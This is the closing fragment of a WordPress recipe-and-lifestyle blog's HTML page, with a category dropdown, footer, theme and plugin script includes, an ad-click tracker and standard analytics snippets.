	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "3cc7aac13f",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466233,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466233&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
